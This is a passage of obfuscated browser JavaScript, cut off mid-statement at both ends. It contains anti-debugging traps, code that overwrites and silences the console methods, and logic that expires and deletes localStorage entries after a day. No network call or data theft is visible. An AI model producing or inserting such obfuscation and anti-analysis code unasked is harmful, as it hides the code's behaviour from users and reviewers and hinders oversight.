-0x4e8,_0x543499,_0x495cbd-0x154,_0x20ba55-0x19a,_0x543499-0x151);}if(_0x5e689c[_0x8f69a4(-0x42,-0xbb,-0x7e,-0xfb,-0x34)](_0x5e689c[_0x8f69a4(-0x60,-0x6a,-0x35,-0xc0,-0xc2)],_0x5e689c[_0x8f69a4(-0x60,-0xfb,-0xcd,0xa,-0x12d)])){var _0x10cfbc=_0x468d62?function(){function _0x51e238(_0x283f33,_0x253a84,_0x265dfd,_0x437501,_0x362971){return _0x8f69a4(_0x283f33-0x210,_0x253a84-0xd3,_0x265dfd-0xc5,_0x437501-0x154,_0x362971);}if(_0x1c4d56){var _0x8380a7=_0x40d095[_0x51e238(0x332,0x3f7,0x341,0x35f,0x30c)](_0x4ee121,arguments);return _0x48b255=null,_0x8380a7;}}:function(){};return _0x364066=![],_0x10cfbc;}else _0x5e689c[_0x3f184d(-0xe9,-0xb9,-0xc5,-0xff,-0x5b)](_0x1a96cc,this,function(){var _0x6067c6={'SHpTT':function(_0x55d4de,_0xd4de63){function _0x4623d4(_0x4590c1,_0x191557,_0x2d5021,_0x404560,_0x2e1dc5){return _0x15cd(_0x2e1dc5-0x3de,_0x2d5021);}return _0x5e689c[_0x4623d4(0x62d,0x5f3,0x56d,0x5a6,0x587)](_0x55d4de,_0xd4de63);}};function _0x332a47(_0x223a7c,_0x328b2a,_0x3bbe71,_0x4f1b15,_0x448a2c){return _0x37cdcb(_0x223a7c-0xc0,_0x328b2a-0x31d,_0x448a2c,_0x4f1b15-0x111,_0x448a2c-0x15a);}function _0x11472f(_0x45b8ee,_0x409a40,_0x25465d,_0x40c13f,_0x437fbc){return _0x3f184d(_0x45b8ee-0xd2,_0x437fbc,_0x45b8ee-0x287,_0x40c13f-0x2a,_0x437fbc-0x1e4);}function _0x126552(_0x2908f0,_0x54ed0f,_0x48d159,_0x2b2bf2,_0x4b4881){return _0x8f69a4(_0x2b2bf2- -0xe0,_0x54ed0f-0x163,_0x48d159-0x168,_0x2b2bf2-0x8f,_0x54ed0f);}function _0x97752f(_0xf9f399,_0xe9a827,_0x4ac155,_0x35a299,_0x485db1){return _0x3f184d(_0xf9f399-0xb4,_0xf9f399,_0x35a299-0x3fc,_0x35a299-0x1d,_0x485db1-0x159);}function _0x5d541e(_0x487265,_0x464efe,_0x19e477,_0x423893,_0x27dfac){return _0x3f184d(_0x487265-0x37,_0x423893,_0x487265-0x5c,_0x423893-0xe3,_0x27dfac-0xf7);}if(_0x5e689c[_0x97752f(0x397,0x379,0x2a8,0x2e9,0x21f)](_0x5e689c[_0x126552(0x60,0xac,0x26,0x32,0x17)],_0x5e689c[_0x97752f(0x2d1,0x48c,0x48d,0x3aa,0x40a)])){var _0x59a426=new RegExp(_0x5e689c[_0x126552(-0xda,-0xf1,-0xa4,-0x167,-0x237)]),_0x4be284=new RegExp(_0x5e689c[_0x126552(-0x110,-0x92,-0x19e,-0x105,-0x14f)],'i'),_0x5980fd=_0x5e689c[_0x332a47(0x23a,0x221,0x2fc,0x180,0x1ed)](_0x1ee4af,_0x5e689c[_0x126552(-0x1ff,-0x15e,-0xd1,-0x12f,-0x156)]);if(!_0x59a426[_0x5d541e(-0x105,-0x1d6,-0x16b,-0x8a,-0xb9)](_0x5e689c[_0x11472f(0x1b6,0x142,0x140,0x12a,0xdd)](_0x5980fd,_0x5e689c[_0x5d541e(-0x9d,-0x93,-0xba,0x2a,-0x140)]))||!_0x4be284[_0x5d541e(-0x105,-0x170,-0x1d9,-0x114,-0x199)](_0x5e689c[_0x5d541e(-0x75,0x67,-0x5f,0x16,-0x36)](_0x5980fd,_0x5e689c[_0x11472f(0xd3,0xe3,0xe3,0xf3,0x165)]))){if(_0x5e689c[_0x11472f(0xf5,0xc8,0x196,0x155,0x32)](_0x5e689c[_0x11472f(0x210,0x2c9,0x255,0x2ed,0x254)],_0x5e689c[_0x5d541e(0x13,-0x33,-0x95,-0x8e,-0xc8)]))_0x5e689c[_0x11472f(0x202,0x132,0x1ac,0x21c,0x2a9)](_0x5980fd,'0');else{if(_0x232075)return _0x21172b;else PxlPps[_0x126552(0x37,0x5a,-0x125,-0x4b,-0xea)](_0x27ceb6,-0x9a9*-0x1+-0xe59+0x3c*0x14);}}else{if(_0x5e689c[_0x126552(0x27,0x109,0x5b,0x4e,-0x46)](_0x5e689c[_0x126552(0xaf,0x91,-0x46,-0xc,-0x8e)],_0x5e689c[_0x11472f(0x1f7,0x116,0x24a,0x25e,0x204)]))_0x5e689c[_0x332a47(0x252,0x2a4,0x2e0,0x1d6,0x30f)](_0x1ee4af);else{var _0x4ce44a=_0x601d21[_0x5d541e(0x1a,0x37,0xba,0x63,-0xaa)](_0x3745a8,arguments);return _0x4db92b=null,_0x4ce44a;}}}else{var _0x465829=_0x52d418?function(){function _0x4b4c64(_0x4e16d6,_0x2a98fd,_0x5e1621,_0x2e2594,_0x458366){return _0x11472f(_0x5e1621- -0x34b,_0x2a98fd-0x14e,_0x5e1621-0x1c9,_0x2e2594-0xae,_0x4e16d6);}if(_0x432dcb){var _0x3f0cab=_0x4c61d9[_0x4b4c64(-0xf8,-0x28,-0x106,-0x13d,-0x107)](_0x2ea249,arguments);return _0x394241=null,_0x3f0cab;}}:function(){};return _0x372ff1=![],_0x465829;}})();}());var _0x2083b0=(function(){function _0x14afa8(_0x389a10,_0x11f060,_0xa4325c,_0x40bafa,_0x3ec681){return _0x47f6a8(_0x40bafa- -0x4a,_0x11f060,_0xa4325c-0xaf,_0x40bafa-0x134,_0x3ec681-0x1ef);}function _0x4f5bc9(_0x5ee40a,_0x6801de,_0x392d08,_0x430f3b,_0x5a4302){return _0x4f5c09(_0x5ee40a-0x4c,_0x5a4302-0x13c,_0x392d08-0x14b,_0x430f3b-0x53,_0x6801de);}function _0xb2859(_0x23b517,_0x531b45,_0x50bc7c,_0x24e36a,_0x3c54dd){return _0x4f5c09(_0x23b517-0x125,_0x50bc7c-0x3d3,_0x50bc7c-0x1f3,_0x24e36a-0x72,_0x23b517);}function _0x327614(_0x49b736,_0x5b5003,_0x5f239b,_0x2eec47,_0x191b66){return _0xb50327(_0x49b736-0x67,_0x5b5003-0x1f3,_0x5f239b-0xcc,_0x5f239b,_0x191b66-0xbf);}if(_0x5e689c[_0x14afa8(0x222,0x2d5,0x324,0x280,0x264)](_0x5e689c[_0x14afa8(0x28f,0x388,0x318,0x35b,0x29d)],_0x5e689c[_0x4f5bc9(0x3a,-0x6d,-0x42,0x32,0x4d)])){var _0x5aba21=!![];return function(_0x4501fd,_0x387489){function _0x5417eb(_0x195e19,_0x43cf30,_0x2194e2,_0x4fddf0,_0x1ffc83){return _0x14afa8(_0x195e19-0xfb,_0x43cf30,_0x2194e2-0x121,_0x1ffc83-0x304,_0x1ffc83-0x63);}function _0x3d683a(_0x50e12f,_0x14edd0,_0x2fb01f,_0x2d49a1,_0x2a7658){return _0x4f5bc9(_0x50e12f-0x46,_0x2d49a1,_0x2fb01f-0x1e9,_0x2d49a1-0x2e,_0x50e12f-0x44f);}function _0x31aba7(_0x33124e,_0x503d54,_0x5d17d8,_0x3d0376,_0x38895c){return _0x14afa8(_0x33124e-0x35,_0x3d0376,_0x5d17d8-0x4b,_0x503d54- -0x46f,_0x38895c-0x5b);}function _0x28fc6c(_0xbf437e,_0x5242b7,_0x458b40,_0x404fb6,_0x303f24){return _0x4f5bc9(_0xbf437e-0x2c,_0x404fb6,_0x458b40-0xe0,_0x404fb6-0x15,_0x303f24- -0x12d);}var _0x23bc01={'rOULH':_0x5e689c[_0x5310dd(0x304,0x3da,0x3ef,0x352,0x47e)],'EvqwT':function(_0x443a0a,_0x2843f5){function _0x132698(_0x1d007e,_0x5f29ef,_0x36dc43,_0x63d353,_0x1b9e14){return _0x5310dd(_0x1d007e-0x51,_0x1b9e14- -0x5ea,_0x36dc43-0x1f3,_0x1d007e,_0x1b9e14-0xc1);}return _0x5e689c[_0x132698(-0xfa,-0x116,-0x123,-0x21f,-0x19c)](_0x443a0a,_0x2843f5);},'wzPRP':_0x5e689c[_0x31aba7(-0x15b,-0x15d,-0xb5,-0x1e5,-0x212)],'Pqqmw':_0x5e689c[_0x5417eb(0x4ae,0x615,0x581,0x588,0x533)],'lMScs':function(_0xd3a7fc,_0x1c7af5){function _0x4b0ca6(_0x1cda65,_0x2cd13f,_0x124784,_0x5968ce,_0xd9f434){return _0x31aba7(_0x1cda65-0xb0,_0x124784-0x235,_0x124784-0x78,_0x1cda65,_0xd9f434-0x10);}return _0x5e689c[_0x4b0ca6(-0x44,-0xe1,-0x73,-0x87,-0x3a)](_0xd3a7fc,_0x1c7af5);},'oXQGI':_0x5e689c[_0x31aba7(-0x1fb,-0x16d,-0x105,-0x11e,-0xcf)]};function _0x5310dd(_0xe22b3f,_0x527ee9,_0x2ed7f6,_0x335316,_0x349998){return _0x14afa8(_0xe22b3f-0x15f,_0x335316,_0x2ed7f6-0x1b5,_0x527ee9-0x188,_0x349998-0xaa);}if(_0x5e689c[_0x28fc6c(-0x1ea,-0x1c7,-0x21a,-0x103,-0x152)](_0x5e689c[_0x5310dd(0x2d3,0x387,0x469,0x381,0x396)],_0x5e689c[_0x31aba7(-0x1ad,-0x270,-0x2a8,-0x22a,-0x1cc)])){var _0x278457=_0x1e0475[_0x5417eb(0x6ef,0x5e8,0x5b2,0x6a4,0x655)](_0x389dcb,arguments);return _0x36651b=null,_0x278457;}else{var _0x1125bc=_0x5aba21?function(){function _0x27da48(_0x27a4e7,_0x282231,_0x1efde8,_0xc6586,_0x55f361){return _0x3d683a(_0x27a4e7- -0x5df,_0x282231-0x1c3,_0x1efde8-0x1c3,_0x55f361,_0x55f361-0x13);}function _0x393f0c(_0x10815a,_0x1a8d78,_0x613f0a,_0x24443d,_0x22f4e1){return _0x28fc6c(_0x10815a-0x147,_0x1a8d78-0x6,_0x613f0a-0x98,_0x613f0a,_0x22f4e1-0x515);}function _0x1d77b5(_0x25e674,_0x22fee9,_0x3b2141,_0x5ec377,_0x21aa0f){return _0x5310dd(_0x25e674-0x142,_0x22fee9- -0x8e,_0x3b2141-0xf5,_0x21aa0f,_0x21aa0f-0x75);}function _0x3e37dd(_0x22fbce,_0xb4e27b,_0x2f647e,_0x329dd8,_0x454418){return _0x31aba7(_0x22fbce-0x192,_0x454418-0x404,_0x2f647e-0x119,_0xb4e27b,_0x454418-0x1d7);}function _0x2d98de(_0x2118d0,_0x205407,_0x56db2b,_0x3cd8ac,_0x120b1a){return _0x28fc6c(_0x2118d0-0xd3,_0x205407-0x47,_0x56db2b-0x13,_0x205407,_0x2118d0-0x557);}if(_0x23bc01[_0x3e37dd(0x314,0x20f,0x2f9,0x2c8,0x2d9)](_0x23bc01[_0x3e37dd(0x2bb,0x2ae,0x249,0x288,0x256)],_0x23bc01[_0x3e37dd(0x30d,0x244,0x2ce,0x2cc,0x243)]))return _0x4b4eb7[_0x2d98de(0x2fe,0x26a,0x3a6,0x21e,0x380)+_0x3e37dd(0x108,0x255,0xfc,0x1e1,0x187)]()[_0x393f0c(0x3dc,0x403,0x47a,0x319,0x3a9)+'h'](JAyJTY[_0x27da48(-0x20e,-0x2d7,-0x2a0,-0x13b,-0x1f8)])[_0x1d77b5(0x2b5,0x2dc,0x358,0x39a,0x329)+_0x1d77b5(0x258,0x2ec,0x354,0x359,0x2d4)]()[_0x2d98de(0x387,0x35b,0x367,0x3f2,0x434)+_0x1d77b5(0x3e7,0x440,0x43a,0x43f,0x398)+'r'](_0x468b58)[_0x27da48(-0x1cf,-0x176,-0x273,-0x267,-0x15d)+'h'](JAyJTY[_0x393f0c(0x37d,0x361,0x38b,0x2f5,0x36a)]);else{if(_0x387489){if(_0x23bc01[_0x27da48(-0x290,-0x308,-0x343,-0x1c2,-0x312)](_0x23bc01[_0x2d98de(0x363,0x2a6,0x2cb,0x3b7,0x2e3)],_0x23bc01[_0x3e37dd(0x1a7,0x1c6,0x1ac,0x21f,0x1dc)])){if(_0x480b20){var _0x392327=_0x199856[_0x1d77b5(0x496,0x44b,0x42b,0x494,0x3c1)](_0x342857,arguments);return _0x177846=null,_0x392327;}}else{var _0x88c032=_0x387489[_0x3e37dd(0x2cd,0x39d,0x2e6,0x21e,0x2e6)](_0x4501fd,arguments);return _0x387489=null,_0x88c032;}}}}:function(){};return _0x5aba21=![],_0x1125bc;}};}else wxaGsO[_0x327614(0x2ba,0x331,0x248,0x354,0x35f)](_0x58d22d,-0x1b*-0x90+0x72a+-0x2*0xb2d);}()),_0x6ca0cf=_0x5e689c[_0x43cff3(0x1e,-0x5c,0x3e,-0x16,-0xf9)](_0x2083b0,this,function(){function _0x4ae921(_0x8c5aa5,_0x3ea841,_0x51d4de,_0x16c54c,_0x65ef19){return _0x12012d(_0x51d4de,_0x3ea841-0x3d,_0x51d4de-0xd0,_0x16c54c-0x4b,_0x8c5aa5- -0x3f7);}var _0x204c69={'gGfYi':function(_0x5e1b7b,_0x19077e){function _0x209888(_0x1aa389,_0x2ce476,_0x40593a,_0x6202bb,_0x4a830e){return _0x15cd(_0x6202bb-0x1db,_0x1aa389);}return _0x5e689c[_0x209888(0x30a,0x1e2,0x1fe,0x2c4,0x309)](_0x5e1b7b,_0x19077e);},'FDnnf':function(_0x3c5db8,_0x134912){function _0x35f486(_0x369bf0,_0x25afd4,_0x7d14fc,_0x579f86,_0x13b472){return _0x15cd(_0x7d14fc- -0x1bf,_0x13b472);}return _0x5e689c[_0x35f486(-0x54,-0x18,0x4c,0xd0,0xa7)](_0x3c5db8,_0x134912);},'QkmrV':function(_0x3493d1,_0x1f56cc){function _0x138a60(_0x40633e,_0x116a67,_0x576c5c,_0x8abeef,_0x12f84c){return _0x15cd(_0x40633e- -0x35d,_0x576c5c);}return _0x5e689c[_0x138a60(-0x229,-0x1c6,-0x306,-0x237,-0x1f8)](_0x3493d1,_0x1f56cc);},'kSMhu':_0x5e689c[_0x4ae921(0x194,0xe0,0x19c,0xf0,0x163)],'cpKSf':_0x5e689c[_0x4b1b19(0xfe,-0x53,0x6c,-0x4c,0xce)],'OOoFi':function(_0x1f8d2e){function _0x4ce065(_0x1359ef,_0x3107e7,_0x2151dc,_0x38c506,_0x3a615c){return _0x4b1b19(_0x1359ef-0x1a3,_0x2151dc,_0x3a615c-0x2ad,_0x38c506-0xd3,_0x3a615c-0x81);}return _0x5e689c[_0x4ce065(0x3bc,0x2ef,0x346,0x2d2,0x388)](_0x1f8d2e);}};function _0xe7205b(_0x168648,_0x14f6a1,_0x1ad4c5,_0x49eedf,_0xd583b0){return _0x43cff3(_0x168648-0x147,_0x14f6a1-0x1ef,_0x1ad4c5-0x1cf,_0x168648-0x4ab,_0xd583b0);}function _0x1d0df2(_0x40fe6b,_0x26122f,_0x3c56ab,_0x1c3c34,_0x327e4e){return _0x43cff3(_0x40fe6b-0x36,_0x26122f-0x109,_0x3c56ab-0xa6,_0x3c56ab-0x209,_0x327e4e);}function _0x57ecfb(_0x1a8384,_0xce5213,_0x165f2c,_0x418d41,_0x57320a){return _0x4f5c09(_0x1a8384-0x154,_0x57320a-0x5bf,_0x165f2c-0x4f,_0x418d41-0x1b1,_0x1a8384);}function _0x4b1b19(_0x2ff44c,_0x2c78ba,_0x46f7e9,_0x15dcc3,_0xa6b05a){return _0x4f5c09(_0x2ff44c-0x18a,_0x46f7e9-0x2c7,_0x46f7e9-0x34,_0x15dcc3-0xcc,_0x2c78ba);}if(_0x5e689c[_0x4b1b19(0xa6,0xe7,0x6b,0x11f,-0x2b)](_0x5e689c[_0x4b1b19(0xbb,0x64,0xc9,0x35,0x34)],_0x5e689c[_0x57ecfb(0x3b1,0x3a7,0x3b6,0x3a1,0x3c1)])){var _0x3869aa;try{if(_0x5e689c[_0x57ecfb(0x41c,0x4a8,0x451,0x57a,0x4a4)](_0x5e689c[_0x4ae921(0x15e,0x17a,0x12e,0x142,0x115)],_0x5e689c[_0x57ecfb(0x4c1,0x4ff,0x431,0x51b,0x46a)])){var _0x468634=_0x5e689c[_0x4ae921(0x136,0xde,0x1eb,0x1fe,0x12c)](Function,_0x5e689c[_0x1d0df2(0x2c5,0x1c4,0x2a1,0x1fc,0x2ce)](_0x5e689c[_0xe7205b(0x567,0x4df,0x585,0x5ca,0x5a4)](_0x5e689c[_0x4ae921(0x194,0x1a9,0x1cc,0x154,0x157)],_0x5e689c[_0x1d0df2(0x17f,0x252,0x19d,0x1f8,0xee)]),');'));_0x3869aa=_0x5e689c[_0xe7205b(0x401,0x346,0x393,0x4b2,0x39e)](_0x468634);}else(function(){return![];}[_0x57ecfb(0x3ba,0x3c2,0x402,0x4a3,0x3e0)+_0x4ae921(0x1af,0x12d,0x157,0x276,0xea)+'r'](wxaGsO[_0xe7205b(0x512,0x478,0x452,0x5cd,0x4e2)](wxaGsO[_0x1d0df2(0xb3,0x113,0x16c,0x239,0xca)],wxaGsO[_0x57ecfb(0x48a,0x416,0x40f,0x46c,0x3f6)]))[_0xe7205b(0x5a1,0x549,0x5d8,0x52f,0x4fe)](wxaGsO[_0x57ecfb(0x3ab,0x3b1,0x36d,0x333,0x32f)]));}catch(_0x79d5fc){if(_0x5e689c[_0x4ae921(0x6d,0x9b,0x44,-0x5b,0x9d)](_0x5e689c[_0x57ecfb(0x303,0x340,0x31a,0x2d0,0x345)],_0x5e689c[_0x4b1b19(-0x2c,0x88,0x4d,0x48,0x86)]))_0x3869aa=window;else{var _0x51bb72=_0x5e689c[_0xe7205b(0x427,0x43c,0x404,0x3fe,0x418)][_0xe7205b(0x4b6,0x4c0,0x431,0x58a,0x456)]('|'),_0x5a7a18=0x1e54+0x1a95*-0x1+-0x89*0x7;while(!![]){switch(_0x51bb72[_0x5a7a18++]){case'0':var _0x2f77a5=_0x32d923[_0x1ff360];continue;case'1':var _0x5af707=_0x2ef557[_0x2f77a5]||_0xdab5c0;continue;case'2':var _0xdab5c0=_0x255159[_0x4ae921(0xd4,0xcb,0x1b,0xe5,0x2e)+_0x4b1b19(0xf4,0x23e,0x1c3,0x18d,0x19a)+'r'][_0x4b1b19(0x15a,0x13e,0x18a,0xc5,0x12a)+_0xe7205b(0x51c,0x5d8,0x580,0x494,0x559)][_0x57ecfb(0x356,0x484,0x3fb,0x444,0x416)](_0x3e99ef);continue;case'3':_0xdab5c0[_0x1d0df2(0x209,0x144,0x190,0x259,0x15f)+_0x4b1b19(0x76,0xae,0x6f,0x78,-0x3d)]=_0x5af707[_0x4b1b19(0x12b,0x1b,0x5f,0xda,0x61)+_0x1d0df2(0xe0,0x216,0x1a0,0x149,0x168)][_0xe7205b(0x4f1,0x53e,0x4a9,0x420,0x474)](_0x5af707);continue;case'4':_0x59b45d[_0x2f77a5]=_0xdab5c0;continue;case'5':_0xdab5c0[_0x4ae921(0x14e,0x19f,0x10a,0x202,0x19d)+_0x57ecfb(0x497,0x500,0x46a,0x45e,0x4aa)]=_0x157a76[_0xe7205b(0x4f1,0x574,0x4ca,0x5cc,0x4e9)](_0xa656f6);continue;}break;}}}var _0x27e4e1=_0x3869aa[_0xe7205b(0x41e,0x403,0x4ad,0x3a7,0x500)+'le']=_0x3869aa[_0x4b1b19(-0x22,-0x2f,0x4b,0x59,-0x60)+'le']||{},_0x44f32f=[_0x5e689c[_0x4b1b19(0xd7,-0x8,0x75,-0x66,0xc0)],_0x5e689c[_0x4b1b19(0x1cf,0xb9,0x147,0x1bd,0x1b2)],_0x5e689c[_0x4b1b19(0x119,0x14b,0x101,0x15d,0xe8)],_0x5e689c[_0x1d0df2(0x1fb,0x2d4,0x235,0x1bc,0x2a7)],_0x5e689c[_0x1d0df2(0x320,0x285,0x279,0x1ac,0x1ed)],_0x5e689c[_0x57ecfb(0x3e0,0x3dc,0x38e,0x2a6,0x385)],_0x5e689c[_0x57ecfb(0x4db,0x4de,0x446,0x4d6,0x3fe)]];for(var _0x12f3fa=0x41+-0x11*0x161+0x1*0x1730;_0x5e689c[_0xe7205b(0x45d,0x499,0x4ff,0x436,0x4d4)](_0x12f3fa,_0x44f32f[_0x1d0df2(0x23d,0x242,0x181,0xf3,0x224)+'h']);_0x12f3fa++){if(_0x5e689c[_0xe7205b(0x417,0x418,0x3b4,0x392,0x3d9)](_0x5e689c[_0x4b1b19(-0x3d,-0x44,0x8c,0x78,0xb5)],_0x5e689c[_0xe7205b(0x508,0x53d,0x581,0x55b,0x539)])){var _0x54509c=_0x5e689c[_0x1d0df2(0x103,0x1b0,0x186,0xee,0x10c)][_0x57ecfb(0x4b7,0x48d,0x332,0x348,0x3db)]('|'),_0x29737e=0xc0c+-0x18*0xa+-0x2*0x58e;while(!![]){switch(_0x54509c[_0x29737e++]){case'0':_0x27e4e1[_0x4fdd78]=_0x26a31b;continue;case'1':var _0x1205d9=_0x27e4e1[_0x4fdd78]||_0x26a31b;continue;case'2':_0x26a31b[_0x57ecfb(0x439,0x4d7,0x4ee,0x4e3,0x45a)+_0xe7205b(0x585,0x517,0x526,0x614,0x513)]=_0x2083b0[_0x1d0df2(0x170,0x2d5,0x24f,0x25a,0x21c)](_0x2083b0);continue;case'3':var _0x4fdd78=_0x44f32f[_0x12f3fa];continue;case'4':var _0x26a31b=_0x2083b0[_0xe7205b(0x4bb,0x574,0x4fc,0x44c,0x484)+_0x57ecfb(0x4ed,0x57c,0x43f,0x531,0x4bb)+'r'][_0xe7205b(0x55d,0x5cd,0x4a2,0x53d,0x636)+_0x1d0df2(0x23b,0x24c,0x27a,0x209,0x1d0)][_0x4b1b19(0x17e,0x17a,0x11e,0xe4,0x89)](_0x2083b0);continue;case'5':_0x26a31b[_0x1d0df2(0x26a,0x12c,0x190,0xc0,0x13e)+_0x1d0df2(0x19e,0x1b5,0x1a0,0x18b,0x1b7)]=_0x1205d9[_0x1d0df2(0x10a,0x18e,0x190,0x1fa,0x26d)+_0x4b1b19(-0x32,0xa8,0x6f,0x33,0x9b)][_0xe7205b(0x4f1,0x44a,0x524,0x4ef,0x4bc)](_0x1205d9);continue;}break;}}else{var _0x4cbe19;try{var _0x4cfcdc=BmkNNB[_0xe7205b(0x4bc,0x582,0x4ad,0x46c,0x556)](_0x1fa6c6,BmkNNB[_0x4b1b19(0x150,0x10a,0x80,-0x44,0x8b)](BmkNNB[_0x4b1b19(0x153,-0x25,0x98,0x4b,0xa6)](BmkNNB[_0x1d0df2(0x385,0x311,0x2fd,0x25d,0x2e2)],BmkNNB[_0x4b1b19(0xab,0x96,0x9e,0x73,0x82)]),');'));_0x4cbe19=BmkNNB[_0x4ae921(0x163,0x190,0x1d9,0x1d4,0x19d)](_0x4cfcdc);}catch(_0x235556){_0x4cbe19=_0x4b3fa8;}_0x4cbe19[_0x4ae921(0x17,-0x41,-0xa7,0x83,0x45)+_0x57ecfb(0x4ae,0x551,0x514,0x590,0x4d1)+'l'](_0x36be49,-0x848+0x1bd+0x5*0x46f);}}}else return _0x27aed0;});_0x5e689c[_0xb50327(0x1b8,0x1b6,0x131,0x20b,0x25a)](_0x6ca0cf);function _0x4f5c09(_0xddfc66,_0x3a8d12,_0x2d7b4e,_0x2414d5,_0x20760d){return _0x15cd(_0x3a8d12- -0x393,_0x20760d);}var _0x4b430e=_0x5e689c[_0x47f6a8(0x396,0x3a1,0x2ca,0x30b,0x38a)];if(!window[_0xb50327(0x2b4,0x254,0x278,0x227,0x270)+_0x12012d(0x507,0x45b,0x36f,0x45d,0x434)+_0x12012d(0x4f2,0x50c,0x5a5,0x51a,0x5b8)+'dM']){if(_0x5e689c[_0x47f6a8(0x2b9,0x213,0x385,0x255,0x348)](_0x5e689c[_0x12012d(0x53a,0x468,0x399,0x4f3,0x475)],_0x5e689c[_0x4f5c09(-0x2cb,-0x235,-0x19a,-0x19c,-0x194)])){var _0x11ece2={};_0x11ece2[_0xb50327(0x20f,0x23e,0x166,0x1d8,0x1c1)+'e']=![],_0x11ece2[_0x47f6a8(0x2df,0x3b2,0x228,0x313,0x368)]=0x15180,_0x11ece2[_0x12012d(0x653,0x525,0x5be,0x4d1,0x57e)+'H']=_0x5e689c[_0x43cff3(0xf6,0x5c,0x10,0x8b,0x13d)],window[_0xb50327(0x2b4,0x232,0x288,0x203,0x283)+_0x47f6a8(0x21e,0x1d6,0x225,0x1a1,0x2f5)+_0x4f5c09(-0x3d,-0xf2,-0x141,-0x14d,-0xad)+'dM']=_0x11ece2;}else{var _0x1dee86={};_0x1dee86[_0x4f5c09(-0x2dc,-0x250,-0x260,-0x325,-0x329)+'e']=![],_0x1dee86[_0x47f6a8(0x2df,0x2b5,0x2a3,0x2f5,0x226)]=0x15180,_0x1dee86[_0x43cff3(0x143,0x144,0x100,0xc3,0x167)+'H']=_0x5e689c[_0x43cff3(0x129,0xdd,-0x4b,0x8b,0x16a)],_0x9963f1[_0x4f5c09(-0x252,-0x1ab,-0x28b,-0x214,-0x1e5)+_0xb50327(0x1e9,0x203,0x19c,0x28e,0x14a)+_0x4f5c09(-0x175,-0xf2,-0x39,-0x1d3,-0x175)+'dM']=_0x1dee86;}}const _0x5c55af=localStorage[_0x47f6a8(0x3a3,0x32a,0x3e2,0x397,0x363)+'em'](_0x5e689c[_0x43cff3(-0x2f,-0x108,0x59,-0x55,-0xfe)]);function _0x47f6a8(_0x382a4c,_0x580912,_0x2fb018,_0x4c4d66,_0x130ae9){return _0x15cd(_0x382a4c-0x101,_0x580912);}if(_0x5e689c[_0x47f6a8(0x35e,0x287,0x3fd,0x430,0x3cf)](typeof _0x5c55af,_0x5e689c[_0x4f5c09(-0x1d6,-0x16c,-0x1dc,-0x1cb,-0x146)])&&_0x5e689c[_0x12012d(0x589,0x5b5,0x691,0x66b,0x5c0)](_0x5c55af,null)){if(_0x5e689c[_0x43cff3(-0x9a,-0xdf,-0xd,-0x59,-0xdc)](_0x5e689c[_0x47f6a8(0x2a3,0x326,0x22c,0x377,0x23a)],_0x5e689c[_0x4f5c09(-0x197,-0x1b3,-0x1d9,-0x205,-0x292)])){var _0x3941ca=JSON[_0x12012d(0x593,0x54e,0x543,0x4a7,0x4f6)](_0x5c55af),_0x5aaa09=Math[_0x47f6a8(0x2f3,0x27f,0x289,0x37b,0x2cb)](_0x5e689c[_0x47f6a8(0x278,0x1a5,0x2ce,0x231,0x199)](+new Date(),0x1916+0x2*0x1cc+-0x18c6));_0x5e689c[_0x4f5c09(-0xaa,-0x130,-0xc9,-0x123,-0xab)](_0x5e689c[_0x12012d(0x5b2,0x4cd,0x4db,0x5f1,0x522)](_0x3941ca[_0x43cff3(-0x138,-0x1,-0x50,-0xb2,-0x27)+_0x12012d(0x4b4,0x419,0x4cd,0x453,0x478)],window[_0x43cff3(0x31,-0x49,-0x6d,0x44,0xc8)+_0x43cff3(0x3e,-0x109,-0x106,-0x87,0x25)+_0x4f5c09(-0x1a9,-0xf2,-0x17d,-0x133,-0x11e)+'dM'][_0x4f5c09(-0x28b,-0x1b5,-0x10a,-0x24c,-0x258)]),_0x5aaa09)&&(_0x5e689c[_0xb50327(0x284,0x31e,0x33a,0x2ef,0x31e)](_0x5e689c[_0x43cff3(0x73,-0xe,0x5a,0x80,0xa8)],_0x5e689c[_0x43cff3(0x17,0x73,0x2e,0x80,0xb6)])?(localStorage[_0xb50327(0x237,0x2de,0x1d7,0x2a3,0x18d)+_0x43cff3(-0x19,0x26,-0xea,-0x2e,-0xd5)](_0x5e689c[_0x47f6a8(0x263,0x1a1,0x2f6,0x28d,0x19e)]),localStorage[_0x47f6a8(0x26c,0x252,0x1e0,0x34c,0x30c)+_0xb50327(0x242,0x24a,0x31e,0x177,0x218)](_0x5e689c[_0xb50327(0x2ea,0x38e,0x37c,0x38b,0x38f)]),localStorage[_0x4f5c09(-0x17b,-0x228,-0x2cb,-0x2f4,-0x2c1)+_0x4f5c09(-0x278,-0x21d,-0x152,-0x1a5,-0x247)](_0x5e689c[_0x43cff3(-0x4e,-0xf9,-0xff,-0x55,-0x34)])):wxaGsO[_0x4f5c09(-0x1d8,-0x1e3,-0x16d,-0x203,-0x1ad)](_0x3a20cf));}else{var _0x21ae84=new _0x5cfca1(wxaGsO[_0x12012d(0x45c,0x45d,0x370,0x4cd,0x408)]),_0x3fc9ad=new _0x5d0bdc(wxaGsO[_0xb50327(0x21f,0x18c,0x301,0x20d,0x1b1)],'i'),_0x1d5ccd=wxaGsO[_0x47f6a8(0x365,0x2e2,0x2ed,0x307,0x3ca)](_0x4434e4,wxaGsO[_0x4f5c09(-0x232,-0x26a,-0x2c1,-0x32a,-0x307)]);!_0x21ae84[_0xb50327(0x247,0x2a2,0x2f1,0x296,0x169)](wxaGsO[_0x47f6a8(0x2ed,0x33a,0x23b,0x284,0x32b)](_0x1d5ccd,wxaGsO[_0x4f5c09(-0x1c5,-0x1b0,-0x25b,-0x21d,-0x1c8)]))||!_0x3fc9ad[_0x4f5c09(-0x2dd,-0x218,-0x1b1,-0x1ec,-0x169)](wxaGsO[_0x4f5c09(-0xd6,-0x157,-0x1e9,-0x10b,-0xe6)](_0x1d5ccd,wxaGsO[_0xb50327(0x1f4,0x126,0x170,0x224,0x27e)]))?wxaGsO[_0x47f6a8(0x2aa,0x251,0x22a,0x202,0x1cb)](_0x1d5ccd,'0'):wxaGsO[_0x12012d(0x558,0x586,0x432,0x57a,0x4c1)](_0x2c886a);}}var 